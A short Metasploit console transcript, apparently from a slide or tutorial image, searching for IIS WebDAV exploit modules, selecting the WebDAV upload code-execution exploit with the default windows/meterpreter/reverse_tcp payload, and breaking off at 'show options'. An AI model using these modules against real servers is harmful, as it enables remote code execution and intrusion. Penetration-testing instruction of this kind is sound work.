 msf6 > search iis_webdav
Matching Modules
================
#  Name                                                 Disclosure Date
Rank       Check  Description
-  ----                                                 ---------------
----       -----  -----------
0  exploit/windows/iis/iis_webdav_upload_asp            2004-12-31
excellent  No     Microsoft IIS WebDAV Write Access Code Execution
1  exploit/windows/iis/iis_webdav_scstoragepathfromurl  2017-03-26
manual     Yes    Microsoft IIS WebDav ScStoragePathFromUrl Overflow
Interact with a module by name or index. For example info 1, use 1 or use
exploit/windows/iis/iis_webdav_scstoragepathfromurl
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/iis/iis_webdav_upload_asp) > show options